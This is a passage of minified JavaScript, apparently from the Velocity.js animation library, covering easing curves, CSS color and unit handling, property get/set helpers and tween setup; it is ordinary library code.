1-Math.cos(4.5*a*Math.PI)*Math.exp(6*-a)}},o.each([["ease",[.25,.1,.25,1]],["ease-in",[.42,0,1,1]],["ease-out",[0,0,.58,1]],["ease-in-out",[.42,0,.58,1]],["easeInSine",[.47,0,.745,.715]],["easeOutSine",[.39,.575,.565,1]],["easeInOutSine",[.445,.05,.55,.95]],["easeInQuad",[.55,.085,.68,.53]],["easeOutQuad",[.25,.46,.45,.94]],["easeInOutQuad",[.455,.03,.515,.955]],["easeInCubic",[.55,.055,.675,.19]],["easeOutCubic",[.215,.61,.355,1]],["easeInOutCubic",[.645,.045,.355,1]],["easeInQuart",[.895,.03,.685,.22]],["easeOutQuart",[.165,.84,.44,1]],["easeInOutQuart",[.77,0,.175,1]],["easeInQuint",[.755,.05,.855,.06]],["easeOutQuint",[.23,1,.32,1]],["easeInOutQuint",[.86,0,.07,1]],["easeInExpo",[.95,.05,.795,.035]],["easeOutExpo",[.19,1,.22,1]],["easeInOutExpo",[1,0,0,1]],["easeInCirc",[.6,.04,.98,.335]],["easeOutCirc",[.075,.82,.165,1]],["easeInOutCirc",[.785,.135,.15,.86]]],function(a,b){w.Easings[b[0]]=k.apply(null,b[1])});var y=w.CSS={RegEx:{isHex:/^#([A-f\d]{3}){1,2}$/i,valueUnwrap:/^[A-z]+\((.*)\)$/i,wrappedValueAlreadyExtracted:/[0-9.]+ [0-9.]+ [0-9.]+( [0-9.]+)?/,valueSplit:/([A-z]+\(.+\))|(([A-z0-9#-.]+?)(?=\s|$))/gi},Lists:{colors:["fill","stroke","stopColor","color","backgroundColor","borderColor","borderTopColor","borderRightColor","borderBottomColor","borderLeftColor","outlineColor"],transformsBase:["translateX","translateY","scale","scaleX","scaleY","skewX","skewY","rotateZ"],transforms3D:["transformPerspective","translateZ","scaleZ","rotateX","rotateY"],units:["%","em","ex","ch","rem","vw","vh","vmin","vmax","cm","mm","Q","in","pc","pt","px","deg","grad","rad","turn","s","ms"],colorNames:{aliceblue:"240,248,255",antiquewhite:"250,235,215",aquamarine:"127,255,212",aqua:"0,255,255",azure:"240,255,255",beige:"245,245,220",bisque:"255,228,196",black:"0,0,0",blanchedalmond:"255,235,205",blueviolet:"138,43,226",blue:"0,0,255",brown:"165,42,42",burlywood:"222,184,135",cadetblue:"95,158,160",chartreuse:"127,255,0",chocolate:"210,105,30",coral:"255,127,80",cornflowerblue:"100,149,237",cornsilk:"255,248,220",crimson:"220,20,60",cyan:"0,255,255",darkblue:"0,0,139",darkcyan:"0,139,139",darkgoldenrod:"184,134,11",darkgray:"169,169,169",darkgrey:"169,169,169",darkgreen:"0,100,0",darkkhaki:"189,183,107",darkmagenta:"139,0,139",darkolivegreen:"85,107,47",darkorange:"255,140,0",darkorchid:"153,50,204",darkred:"139,0,0",darksalmon:"233,150,122",darkseagreen:"143,188,143",darkslateblue:"72,61,139",darkslategray:"47,79,79",darkturquoise:"0,206,209",darkviolet:"148,0,211",deeppink:"255,20,147",deepskyblue:"0,191,255",dimgray:"105,105,105",dimgrey:"105,105,105",dodgerblue:"30,144,255",firebrick:"178,34,34",floralwhite:"255,250,240",forestgreen:"34,139,34",fuchsia:"255,0,255",gainsboro:"220,220,220",ghostwhite:"248,248,255",gold:"255,215,0",goldenrod:"218,165,32",gray:"128,128,128",grey:"128,128,128",greenyellow:"173,255,47",green:"0,128,0",honeydew:"240,255,240",hotpink:"255,105,180",indianred:"205,92,92",indigo:"75,0,130",ivory:"255,255,240",khaki:"240,230,140",lavenderblush:"255,240,245",lavender:"230,230,250",lawngreen:"124,252,0",lemonchiffon:"255,250,205",lightblue:"173,216,230",lightcoral:"240,128,128",lightcyan:"224,255,255",lightgoldenrodyellow:"250,250,210",lightgray:"211,211,211",lightgrey:"211,211,211",lightgreen:"144,238,144",lightpink:"255,182,193",lightsalmon:"255,160,122",lightseagreen:"32,178,170",lightskyblue:"135,206,250",lightslategray:"119,136,153",lightsteelblue:"176,196,222",lightyellow:"255,255,224",limegreen:"50,205,50",lime:"0,255,0",linen:"250,240,230",magenta:"255,0,255",maroon:"128,0,0",mediumaquamarine:"102,205,170",mediumblue:"0,0,205",mediumorchid:"186,85,211",mediumpurple:"147,112,219",mediumseagreen:"60,179,113",mediumslateblue:"123,104,238",mediumspringgreen:"0,250,154",mediumturquoise:"72,209,204",mediumvioletred:"199,21,133",midnightblue:"25,25,112",mintcream:"245,255,250",mistyrose:"255,228,225",moccasin:"255,228,181",navajowhite:"255,222,173",navy:"0,0,128",oldlace:"253,245,230",olivedrab:"107,142,35",olive:"128,128,0",orangered:"255,69,0",orange:"255,165,0",orchid:"218,112,214",palegoldenrod:"238,232,170",palegreen:"152,251,152",paleturquoise:"175,238,238",palevioletred:"219,112,147",papayawhip:"255,239,213",peachpuff:"255,218,185",peru:"205,133,63",pink:"255,192,203",plum:"221,160,221",powderblue:"176,224,230",purple:"128,0,128",red:"255,0,0",rosybrown:"188,143,143",royalblue:"65,105,225",saddlebrown:"139,69,19",salmon:"250,128,114",sandybrown:"244,164,96",seagreen:"46,139,87",seashell:"255,245,238",sienna:"160,82,45",silver:"192,192,192",skyblue:"135,206,235",slateblue:"106,90,205",slategray:"112,128,144",snow:"255,250,250",springgreen:"0,255,127",steelblue:"70,130,180",tan:"210,180,140",teal:"0,128,128",thistle:"216,191,216",tomato:"255,99,71",turquoise:"64,224,208",violet:"238,130,238",wheat:"245,222,179",whitesmoke:"245,245,245",white:"255,255,255",yellowgreen:"154,205,50",yellow:"255,255,0"}},Hooks:{templates:{textShadow:["Color X Y Blur","black 0px 0px 0px"],boxShadow:["Color X Y Blur Spread","black 0px 0px 0px 0px"],clip:["Top Right Bottom Left","0px 0px 0px 0px"],backgroundPosition:["X Y","0% 0%"],transformOrigin:["X Y Z","50% 50% 0px"],perspectiveOrigin:["X Y","50% 50%"]},registered:{},register:function(){for(var a=0;a<y.Lists.colors.length;a++){var b="color"===y.Lists.colors[a]?"0 0 0 1":"255 255 255 1";y.Hooks.templates[y.Lists.colors[a]]=["Red Green Blue Alpha",b]}var c,d,e;if(p)for(c in y.Hooks.templates)if(y.Hooks.templates.hasOwnProperty(c)){d=y.Hooks.templates[c],e=d[0].split(" ");var f=d[1].match(y.RegEx.valueSplit);"Color"===e[0]&&(e.push(e.shift()),f.push(f.shift()),y.Hooks.templates[c]=[e.join(" "),f.join(" ")])}for(c in y.Hooks.templates)if(y.Hooks.templates.hasOwnProperty(c)){d=y.Hooks.templates[c],e=d[0].split(" ");for(var g in e)if(e.hasOwnProperty(g)){var h=c+e[g],i=g;y.Hooks.registered[h]=[c,i]}}},getRoot:function(a){var b=y.Hooks.registered[a];return b?b[0]:a},getUnit:function(a,b){var c=(a.substr(b||0,5).match(/^[a-z%]+/)||[])[0]||"";return c&&y.Lists.units.indexOf(c)>=0?c:""},fixColors:function(a){return a.replace(/(rgba?\(\s*)?(\b[a-z]+\b)/g,function(a,b,c){return y.Lists.colorNames.hasOwnProperty(c)?(b?b:"rgba(")+y.Lists.colorNames[c]+(b?"":",1)"):b+c})},cleanRootPropertyValue:function(a,b){return y.RegEx.valueUnwrap.test(b)&&(b=b.match(y.RegEx.valueUnwrap)[1]),y.Values.isCSSNullValue(b)&&(b=y.Hooks.templates[a][1]),b},extractValue:function(a,b){var c=y.Hooks.registered[a];if(c){var d=c[0],e=c[1];return b=y.Hooks.cleanRootPropertyValue(d,b),b.toString().match(y.RegEx.valueSplit)[e]}return b},injectValue:function(a,b,c){var d=y.Hooks.registered[a];if(d){var e,f,g=d[0],h=d[1];return c=y.Hooks.cleanRootPropertyValue(g,c),e=c.toString().match(y.RegEx.valueSplit),e[h]=b,f=e.join(" ")}return c}},Normalizations:{registered:{clip:function(a,b,c){switch(a){case"name":return"clip";case"extract":var d;return y.RegEx.wrappedValueAlreadyExtracted.test(c)?d=c:(d=c.toString().match(y.RegEx.valueUnwrap),d=d?d[1].replace(/,(\s+)?/g," "):c),d;case"inject":return"rect("+c+")"}},blur:function(a,b,c){switch(a){case"name":return w.State.isFirefox?"filter":"-webkit-filter";case"extract":var d=parseFloat(c);if(!d&&0!==d){var e=c.toString().match(/blur\(([0-9]+[A-z]+)\)/i);d=e?e[1]:0}return d;case"inject":return parseFloat(c)?"blur("+c+")":"none"}},opacity:function(a,b,c){if(p<=8)switch(a){case"name":return"filter";case"extract":var d=c.toString().match(/alpha\(opacity=(.*)\)/i);return c=d?d[1]/100:1;case"inject":return b.style.zoom=1,parseFloat(c)>=1?"":"alpha(opacity="+parseInt(100*parseFloat(c),10)+")"}else switch(a){case"name":return"opacity";case"extract":return c;case"inject":return c}}},register:function(){function a(a,b,c){var d="border-box"===y.getPropertyValue(b,"boxSizing").toString().toLowerCase();if(d===(c||!1)){var e,f,g=0,h="width"===a?["Left","Right"]:["Top","Bottom"],i=["padding"+h[0],"padding"+h[1],"border"+h[0]+"Width","border"+h[1]+"Width"];for(e=0;e<i.length;e++)f=parseFloat(y.getPropertyValue(b,i[e])),isNaN(f)||(g+=f);return c?-g:g}return 0}function b(b,c){return function(d,e,f){switch(d){case"name":return b;case"extract":return parseFloat(f)+a(b,e,c);case"inject":return parseFloat(f)-a(b,e,c)+"px"}}}p&&!(p>9)||w.State.isGingerbread||(y.Lists.transformsBase=y.Lists.transformsBase.concat(y.Lists.transforms3D));for(var c=0;c<y.Lists.transformsBase.length;c++)!function(){var a=y.Lists.transformsBase[c];y.Normalizations.registered[a]=function(b,c,e){switch(b){case"name":return"transform";case"extract":return g(c)===d||g(c).transformCache[a]===d?/^scale/i.test(a)?1:0:g(c).transformCache[a].replace(/[()]/g,"");case"inject":var f=!1;switch(a.substr(0,a.length-1)){case"translate":f=!/(%|px|em|rem|vw|vh|\d)$/i.test(e);break;case"scal":case"scale":w.State.isAndroid&&g(c).transformCache[a]===d&&e<1&&(e=1),f=!/(\d)$/i.test(e);break;case"skew":f=!/(deg|\d)$/i.test(e);break;case"rotate":f=!/(deg|\d)$/i.test(e)}return f||(g(c).transformCache[a]="("+e+")"),g(c).transformCache[a]}}}();for(var e=0;e<y.Lists.colors.length;e++)!function(){var a=y.Lists.colors[e];y.Normalizations.registered[a]=function(b,c,e){switch(b){case"name":return a;case"extract":var f;if(y.RegEx.wrappedValueAlreadyExtracted.test(e))f=e;else{var g,h={black:"rgb(0, 0, 0)",blue:"rgb(0, 0, 255)",gray:"rgb(128, 128, 128)",green:"rgb(0, 128, 0)",red:"rgb(255, 0, 0)",white:"rgb(255, 255, 255)"};/^[A-z]+$/i.test(e)?g=h[e]!==d?h[e]:h.black:y.RegEx.isHex.test(e)?g="rgb("+y.Values.hexToRgb(e).join(" ")+")":/^rgba?\(/i.test(e)||(g=h.black),f=(g||e).toString().match(y.RegEx.valueUnwrap)[1].replace(/,(\s+)?/g," ")}return(!p||p>8)&&3===f.split(" ").length&&(f+=" 1"),f;case"inject":return/^rgb/.test(e)?e:(p<=8?4===e.split(" ").length&&(e=e.split(/\s+/).slice(0,3).join(" ")):3===e.split(" ").length&&(e+=" 1"),(p<=8?"rgb":"rgba")+"("+e.replace(/\s+/g,",").replace(/\.(\d)+(?=,)/g,"")+")")}}}();y.Normalizations.registered.innerWidth=b("width",!0),y.Normalizations.registered.innerHeight=b("height",!0),y.Normalizations.registered.outerWidth=b("width"),y.Normalizations.registered.outerHeight=b("height")}},Names:{camelCase:function(a){return a.replace(/-(\w)/g,function(a,b){return b.toUpperCase()})},SVGAttribute:function(a){var b="width|height|x|y|cx|cy|r|rx|ry|x1|x2|y1|y2";return(p||w.State.isAndroid&&!w.State.isChrome)&&(b+="|transform"),new RegExp("^("+b+")$","i").test(a)},prefixCheck:function(a){if(w.State.prefixMatches[a])return[w.State.prefixMatches[a],!0];for(var b=["","Webkit","Moz","ms","O"],c=0,d=b.length;c<d;c++){var e;if(e=0===c?a:b[c]+a.replace(/^\w/,function(a){return a.toUpperCase()}),s.isString(w.State.prefixElement.style[e]))return w.State.prefixMatches[a]=e,[e,!0]}return[a,!1]}},Values:{hexToRgb:function(a){var b,c=/^#?([a-f\d])([a-f\d])([a-f\d])$/i,d=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i;return a=a.replace(c,function(a,b,c,d){return b+b+c+c+d+d}),b=d.exec(a),b?[parseInt(b[1],16),parseInt(b[2],16),parseInt(b[3],16)]:[0,0,0]},isCSSNullValue:function(a){return!a||/^(none|auto|transparent|(rgba\(0, ?0, ?0, ?0\)))$/i.test(a)},getUnitType:function(a){return/^(rotate|skew)/i.test(a)?"deg":/(^(scale|scaleX|scaleY|scaleZ|alpha|flexGrow|flexHeight|zIndex|fontWeight)$)|((opacity|red|green|blue|alpha)$)/i.test(a)?"":"px"},getDisplayType:function(a){var b=a&&a.tagName.toString().toLowerCase();return/^(b|big|i|small|tt|abbr|acronym|cite|code|dfn|em|kbd|strong|samp|var|a|bdo|br|img|map|object|q|script|span|sub|sup|button|input|label|select|textarea)$/i.test(b)?"inline":/^(li)$/i.test(b)?"list-item":/^(tr)$/i.test(b)?"table-row":/^(table)$/i.test(b)?"table":/^(tbody)$/i.test(b)?"table-row-group":"block"},addClass:function(a,b){if(a)if(a.classList)a.classList.add(b);else if(s.isString(a.className))a.className+=(a.className.length?" ":"")+b;else{var c=a.getAttribute(p<=7?"className":"class")||"";a.setAttribute("class",c+(c?" ":"")+b)}},removeClass:function(a,b){if(a)if(a.classList)a.classList.remove(b);else if(s.isString(a.className))a.className=a.className.toString().replace(new RegExp("(^|\\s)"+b.split(" ").join("|")+"(\\s|$)","gi")," ");else{var c=a.getAttribute(p<=7?"className":"class")||"";a.setAttribute("class",c.replace(new RegExp("(^|s)"+b.split(" ").join("|")+"(s|$)","gi")," "))}}},getPropertyValue:function(a,c,e,f){function h(a,c){var e=0;if(p<=8)e=o.css(a,c);else{var i=!1;/^(width|height)$/.test(c)&&0===y.getPropertyValue(a,"display")&&(i=!0,y.setPropertyValue(a,"display",y.Values.getDisplayType(a)));var j=function(){i&&y.setPropertyValue(a,"display","none")};if(!f){if("height"===c&&"border-box"!==y.getPropertyValue(a,"boxSizing").toString().toLowerCase()){var k=a.offsetHeight-(parseFloat(y.getPropertyValue(a,"borderTopWidth"))||0)-(parseFloat(y.getPropertyValue(a,"borderBottomWidth"))||0)-(parseFloat(y.getPropertyValue(a,"paddingTop"))||0)-(parseFloat(y.getPropertyValue(a,"paddingBottom"))||0);return j(),k}if("width"===c&&"border-box"!==y.getPropertyValue(a,"boxSizing").toString().toLowerCase()){var l=a.offsetWidth-(parseFloat(y.getPropertyValue(a,"borderLeftWidth"))||0)-(parseFloat(y.getPropertyValue(a,"borderRightWidth"))||0)-(parseFloat(y.getPropertyValue(a,"paddingLeft"))||0)-(parseFloat(y.getPropertyValue(a,"paddingRight"))||0);return j(),l}}var m;m=g(a)===d?b.getComputedStyle(a,null):g(a).computedStyle?g(a).computedStyle:g(a).computedStyle=b.getComputedStyle(a,null),"borderColor"===c&&(c="borderTopColor"),e=9===p&&"filter"===c?m.getPropertyValue(c):m[c],""!==e&&null!==e||(e=a.style[c]),j()}if("auto"===e&&/^(top|right|bottom|left)$/i.test(c)){var n=h(a,"position");("fixed"===n||"absolute"===n&&/top|left/i.test(c))&&(e=o(a).position()[c]+"px")}return e}var i;if(y.Hooks.registered[c]){var j=c,k=y.Hooks.getRoot(j);e===d&&(e=y.getPropertyValue(a,y.Names.prefixCheck(k)[0])),y.Normalizations.registered[k]&&(e=y.Normalizations.registered[k]("extract",a,e)),i=y.Hooks.extractValue(j,e)}else if(y.Normalizations.registered[c]){var l,m;l=y.Normalizations.registered[c]("name",a),"transform"!==l&&(m=h(a,y.Names.prefixCheck(l)[0]),y.Values.isCSSNullValue(m)&&y.Hooks.templates[c]&&(m=y.Hooks.templates[c][1])),i=y.Normalizations.registered[c]("extract",a,m)}if(!/^[\d-]/.test(i)){var n=g(a);if(n&&n.isSVG&&y.Names.SVGAttribute(c))if(/^(height|width)$/i.test(c))try{i=a.getBBox()[c]}catch(q){i=0}else i=a.getAttribute(c);else i=h(a,y.Names.prefixCheck(c)[0])}return y.Values.isCSSNullValue(i)&&(i=0),w.debug>=2&&console.log("Get "+c+": "+i),i},setPropertyValue:function(a,c,d,e,f){var h=c;if("scroll"===c)f.container?f.container["scroll"+f.direction]=d:"Left"===f.direction?b.scrollTo(d,f.alternateValue):b.scrollTo(f.alternateValue,d);else if(y.Normalizations.registered[c]&&"transform"===y.Normalizations.registered[c]("name",a))y.Normalizations.registered[c]("inject",a,d),h="transform",d=g(a).transformCache[c];else{if(y.Hooks.registered[c]){var i=c,j=y.Hooks.getRoot(c);e=e||y.getPropertyValue(a,j),d=y.Hooks.injectValue(i,d,e),c=j}if(y.Normalizations.registered[c]&&(d=y.Normalizations.registered[c]("inject",a,d),c=y.Normalizations.registered[c]("name",a)),h=y.Names.prefixCheck(c)[0],p<=8)try{a.style[h]=d}catch(k){w.debug&&console.log("Browser does not support ["+d+"] for ["+h+"]")}else{var l=g(a);l&&l.isSVG&&y.Names.SVGAttribute(c)?a.setAttribute(c,d):a.style[h]=d}w.debug>=2&&console.log("Set "+c+" ("+h+"): "+d)}return[h,d]},flushTransformCache:function(a){var b="",c=g(a);if((p||w.State.isAndroid&&!w.State.isChrome)&&c&&c.isSVG){var d=function(b){return parseFloat(y.getPropertyValue(a,b))},e={translate:[d("translateX"),d("translateY")],skewX:[d("skewX")],skewY:[d("skewY")],scale:1!==d("scale")?[d("scale"),d("scale")]:[d("scaleX"),d("scaleY")],rotate:[d("rotateZ"),0,0]};o.each(g(a).transformCache,function(a){/^translate/i.test(a)?a="translate":/^scale/i.test(a)?a="scale":/^rotate/i.test(a)&&(a="rotate"),e[a]&&(b+=a+"("+e[a].join(" ")+") ",delete e[a])})}else{var f,h;o.each(g(a).transformCache,function(c){return f=g(a).transformCache[c],"transformPerspective"===c?(h=f,!0):(9===p&&"rotateZ"===c&&(c="rotate"),void(b+=c+f+" "))}),h&&(b="perspective"+h+" "+b)}y.setPropertyValue(a,"transform",b)}};y.Hooks.register(),y.Normalizations.register(),w.hook=function(a,b,c){var e;return a=f(a),o.each(a,function(a,f){if(g(f)===d&&w.init(f),c===d)e===d&&(e=y.getPropertyValue(f,b));else{var h=y.setPropertyValue(f,b,c);"transform"===h[0]&&w.CSS.flushTransformCache(f),e=h}}),e};var z=function(){function a(){return k?A.promise||null:p}function e(a,e){function f(f){var k,n;if(i.begin&&0===C)try{i.begin.call(r,r)}catch(p){setTimeout(function(){throw p},1)}if("scroll"===F){var q,u,x,z=/^x$/i.test(i.axis)?"Left":"Top",D=parseFloat(i.offset)||0;i.container?s.isWrapped(i.container)||s.isNode(i.container)?(i.container=i.container[0]||i.container,q=i.container["scroll"+z],x=q+o(a).position()[z.toLowerCase()]+D):i.container=null:(q=w.State.scrollAnchor[w.State["scrollProperty"+z]],u=w.State.scrollAnchor[w.State["scrollProperty"+("Left"===z?"Top":"Left")]],x=o(a).offset()[z.toLowerCase()]+D),j={scroll:{rootPropertyValue:!1,startValue:q,currentValue:q,endValue:x,unitType:"",easing:i.easing,scrollData:{container:i.container,direction:z,alternateValue:u}},element:a},w.debug&&console.log("tweensContainer (scroll): ",j.scroll,a)}else if("reverse"===F){if(k=g(a),!k)return;if(!k.tweensContainer)return void o.dequeue(a,i.queue);"none"===k.opts.display&&(k.opts.display="auto"),"hidden"===k.opts.visibility&&(k.opts.visibility="visible"),k.opts.loop=!1,k.opts.begin=null,k.opts.complete=null,v.easing||delete i.easing,v.duration||delete i.duration,i=o.extend({},k.opts,i),n=o.extend(!0,{},k?k.tweensContainer:null);for(var E in n)if(n.hasOwnProperty(E)&&"element"!==E){var G=n[E].startValue;n[E].startValue=n[E].currentValue=n[E].endValue,n[E].endValue=G,s.isEmptyObject(v)||(n[E].easing=i.easing),w.debug&&console.log("reverse tweensContainer ("+E+"): "+JSON.stringify(n[E]),a)}j=n}else if("start"===F){k=g(a),k&&k.tweensContainer&&k.isAnimating===!0&&(n=k.tweensContainer);var H=function(b,c){var d,f,g;return s.isFunction(b)&&(b=b.call(a,e,B)),s.isArray(b)?(d=b[0],!s.isArray(b[1])&&/^[\d-]/.test(b[1])||s.isFunction(b[1])||y.RegEx.isHex.test(b[1])?g=b[1]:s.isString(b[1])&&!y.RegEx.isHex.test(b[1])&&w.Easings[b[1]]||s.isArray(b[1])?(f=c?b[1]:l(b[1],i.duration),g=b[2]):g=b[1]||b[2]):d=b,c||(f=f||i.easing),s.isFunction(d)&&(d=d.call(a,e,B)),s.isFunction(g)&&(g=g.call(a,e,B)),[d||0,f,g]},I=function(e,f){var g,l=y.Hooks.getRoot(e),m=!1,p=f[0],q=f[1],r=f[2];if(!(k&&k.isSVG||"tween"===l||y.Names.prefixCheck(l)[1]!==!1||y.Normalizations.registered[l]!==d))return void(w.debug&&console.log("Skipping ["+l+"] due to a lack of browser support."));
(i.display!==d&&null!==i.display&&"none"!==i.display||i.visibility!==d&&"hidden"!==i.visibility)&&/opacity|filter/.test(e)&&!r&&0!==p&&(r=0),i._cacheValues&&n&&n[e]?(r===d&&(r=n[e].endValue+n[e].unitType),m=k.rootPropertyValueCache[l]):y.Hooks.registered[e]?r===d?(m=y.getPropertyValue(a,l),r=y.getPropertyValue(a,e,m)):m=y.Hooks.templates[l][1]:r===d&&(r=y.getPropertyValue(a,e));var t,u,v,x=!1,z=function(a,b){var c,d;return d=(b||"0").toString().toLowerCase().replace(/[%A-z]+$/,function(a){return c=a,""}),c||(c=y.Values.getUnitType(a)),[d,c]};if(r!==p&&s.isString(r)&&s.isString(p)){g="";var A=0,B=0,C=[],D=[],E=0,F=0,G=0;for(r=y.Hooks.fixColors(r),p=y.Hooks.fixColors(p);A<r.length&&B<p.length;){var H=r[A],I=p[B];if(/[\d\.]/.test(H)&&/[\d\.]/.test(I)){for(var J=H,K=I,M=".",N=".";++A<r.length;){if(H=r[A],H===M)M="..";else if(!/\d/.test(H))break;J+=H}for(;++B<p.length;){if(I=p[B],I===N)N="..";else if(!/\d/.test(I))break;K+=I}var O=y.Hooks.getUnit(r,A),P=y.Hooks.getUnit(p,B);if(A+=O.length,B+=P.length,O===P)J===K?g+=J+O:(g+="{"+C.length+(F?"!":"")+"}"+O,C.push(parseFloat(J)),D.push(parseFloat(K)));else{var Q=parseFloat(J),R=parseFloat(K);g+=(E<5?"calc":"")+"("+(Q?"{"+C.length+(F?"!":"")+"}":"0")+O+" + "+(R?"{"+(C.length+(Q?1:0))+(F?"!":"")+"}":"0")+P+")",Q&&(C.push(Q),D.push(0)),R&&(C.push(0),D.push(R))}}else{if(H!==I){E=0;break}g+=H,A++,B++,0===E&&"c"===H||1===E&&"a"===H||2===E&&"l"===H||3===E&&"c"===H||E>=4&&"("===H?E++:(E&&E<5||E>=4&&")"===H&&--E<5)&&(E=0),0===F&&"r"===H||1===F&&"g"===H||2===F&&"b"===H||3===F&&"a"===H||F>=3&&"("===H?(3===F&&"a"===H&&(G=1),F++):G&&","===H?++G>3&&(F=G=0):(G&&F<(G?5:4)||F>=(G?4:3)&&")"===H&&--F<(G?5:4))&&(F=G=0)}}A===r.length&&B===p.length||(w.debug&&console.error('Trying to pattern match mis-matched strings ["'+p+'", "'+r+'"]'),g=d),g&&(C.length?(w.debug&&console.log('Pattern found "'+g+'" -> ',C,D,"["+r+","+p+"]"),r=C,p=D,u=v=""):g=d)}g||(t=z(e,r),r=t[0],v=t[1],t=z(e,p),p=t[0].replace(/^([+-\/*])=/,function(a,b){return x=b,""}),u=t[1],r=parseFloat(r)||0,p=parseFloat(p)||0,"%"===u&&(/^(fontSize|lineHeight)$/.test(e)?(p/=100,u="em"):/^scale/.test(e)?(p/=100,u=""):/(Red|Green|Blue)$/i.test(e)&&(p=p/100*255,u="")));var S=function(){var d={myParent:a.parentNode||c.body,position:y.getPropertyValue(a,"position"),fontSize:y.getPropertyValue(a,"fontSize")},e=d.position===L.lastPosition&&d.myParent===L.lastParent,f=d.fontSize===L.lastFontSize;L.lastParent=d.myParent,L.lastPosition=d.position,L.lastFontSize=d.fontSize;var g=100,h={};if(f&&e)h.emToPx=L.lastEmToPx,h.percentToPxWidth=L.lastPercentToPxWidth,h.percentToPxHeight=L.lastPercentToPxHeight;else{var i=k&&k.isSVG?c.createElementNS("http://www.w3.org/2000/svg","rect"):c.createElement("div");w.init(i),d.myParent.appendChild(i),o.each(["overflow","overflowX","overflowY"],function(a,b){w.CSS.setPropertyValue(i,b,"hidden")}),w.CSS.setPropertyValue(i,"position",d.position),w.CSS.setPropertyValue(i,"fontSize",d.fontSize),w.CSS.setPropertyValue(i,"boxSizing","content-box"),o.each(["minWidth","maxWidth","width","minHeight","maxHeight","height"],function(a,b){w.CSS.setPropertyValue(i,b,g+"%")}),w.CSS.setPropertyValue(i,"paddingLeft",g+"em"),h.percentToPxWidth=L.lastPercentToPxWidth=(parseFloat(y.getPropertyValue(i,"width",null,!0))||1)/g,h.percentToPxHeight=L.lastPercentToPxHeight=(parseFloat(y.getPropertyValue(i,"height",null,!0))||1)/g,h.emToPx=L.lastEmToPx=(parseFloat(y.getPropertyValue(i,"paddingLeft"))||1)/g,d.myParent.removeChild(i)}return null===L.remToPx&&(L.remToPx=parseFloat(y.getPropertyValue(c.body,"fontSize"))||16),null===L.vwToPx&&(L.vwToPx=parseFloat(b.innerWidth)/100,L.vhToPx=parseFloat(b.innerHeight)/100),h.remToPx=L.remToPx,h.vwToPx=L.vwToPx,h.vhToPx=L.vhToPx,w.debug>=1&&console.log("Unit ratios: "+JSON.stringify(h),a),h};if(/[\/*]/.test(x))u=v;else if(v!==u&&0!==r)if(0===p)u=v;else{h=h||S();var T=/margin|padding|left|right|width|text|word|letter/i.test(e)||/X$/.test(e)||"x"===e?"x":"y";switch(v){case"%":r*="x"===T?h.percentToPxWidth:h.percentToPxHeight;break;case"px":break;default:r*=h[v+"ToPx"]}switch(u){case"%":r*=1/("x"===T?h.percentToPxWidth:h.percentToPxHeight);break;case"px":break;default:r*=1/h[u+"ToPx"]}}switch(x){case"+":p=r+p;break;case"-":p=r-p;break;case"*":p=r*p;break;case"/":p=r/p}j[e]={rootPropertyValue:m,startValue:r,currentValue:r,endValue:p,unitType:u,easing:q},g&&(j[e].pattern=g),w.debug&&console.log("tweensContainer ("+e+"): "+JSON.stringify(j[e]),a)};for(var J in t)if(t.hasOwnProperty(J)){var K=y.Names.camelCase(J),N=H(t[J]);if(y.Lists.colors.indexOf(K)>=0){var O=N[0],P=N[1],Q=N[2];if(y.RegEx.isHex.test(O)){for(var R=["Red","Green","Blue"],S=y.Values.hexToRgb(O),T=Q?y.Values.hexToRgb(Q):d,U=0;U<R.length;U++){var V=[S[U]];P&&V.push(P),T!==d&&V.push(T[U]),I(K+R[U],V)}continue}}I(K,N)}j.element=a}j.element&&(y.Values.addClass(a,"velocity-animating"),M.push(j),k=g(a),k&&(""===i.queue&&(k.tweensContainer=j,k.opts=i),k.isAnimating=!0),C===B-1?(w.State.calls.push([M,r,i,null,A.resolver,null,0]),w.State.isTicking===!1&&(w.State.isTicking=!0,m())):C++)}var h,i=o.extend({},w.defaults,v),j={};switch(g(a)===d&&w.init(a),parseFloat(i.delay)&&i.queue!==!1&&o.queue(a,i.queue,function(b){w.velocityQueueEntryFlag=!0;var c=w.State.delayedElements.count++;w.State.delayedElements[c]=a;var d=function(a){return function(){w.State.delayedElements[a]=!1,b()}}(c);g(a).delayBegin=(new Date).getTime(),g(a).delay=parseFloat(i.delay),g(a).delayTimer={setTimeout:setTimeout(b,parseFloat(i.delay)),next:d}}),i.duration.toString().toLowerCase()){case"fast":i.duration=200;break;case"normal":i.duration=u;break;case"slow":i.duration=600;break;default:i.duration=parseFloat(i.duration)||1}if(w.mock!==!1&&(w.mock===!0?i.duration=i.delay=1:(i.duration*=parseFloat(w.mock)||1,i.delay*=parseFloat(w.mock)||1)),i.easing=l(i.easing,i.duration),i.begin&&!s.isFunction(i.begin)&&(i.begin=null),i.progress&&!s.isFunction(i.progress)&&(i.progress=null),i.complete&&!s.isFunction(i.complete)&&(i.complete=null),i.display!==d&&null!==i.display&&(i.display=i.display.toString().toLowerCase(),"auto"===i.display&&(i.display=w.CSS.Values.getDisplayType(a))),i.visibility!==d&&null!==i.visibility&&(i.visibility=i.visibility.toString().toLowerCase()),i.mobileHA=i.mobileHA&&w.State.isMobile&&!w.State.isGingerbread,i.queue===!1)if(i.delay){var k=w.State.delayedElements.count++;w.State.delayedElements[k]=a;var n=function(a){return function(){w.State.delayedElements[a]=!1,f()}}(k);g(a).delayBegin=(new Date).getTime(),g(a).delay=parseFloat(i.delay),g(a).delayTimer={setTimeout:setTimeout(f,parseFloat(i.delay)),next:n}}else f();else o.queue(a,i.queue,function(a,b){return b===!0?(A.promise&&A.resolver(r),!0):(w.velocityQueueEntryFlag=!0,void f(a))});""!==i.queue&&"fx"!==i.queue||"inprogress"===o.queue(a)[0]||o.dequeue(a)}var j,k,p,q,r,t,v,x=arguments[0]&&(arguments[0].p||o.isPlainObject(arguments[0].properties)&&!arguments[0].properties.names||s.isString(arguments[0].properties));s.isWrapped(this)?(k=!1,q=0,r=this,p=this):(k=!0,q=1,r=x?arguments[0].elements||arguments[0].e:arguments[0]);var A={promise:null,resolver:null,rejecter:null};if(k&&w.Promise&&(A.promise=new w.Promise(function(a,b){A.resolver=a,A.rejecter=b})),x?(t=arguments[0].properties||arguments[0].p,v=arguments[0].options||arguments[0].o):(t=arguments[q],v=arguments[q+1]),r=f(r),!r)return void(A.promise&&(t&&v&&v.promiseRejectEmpty===!1?A.resolver():A.rejecter()));var B=r.length,C=0;if(!/^(stop|finish|finishAll|pause|resume)$/i.test(t)&&!o.isPlainObject(v)){var D=q+1;v={};for(var 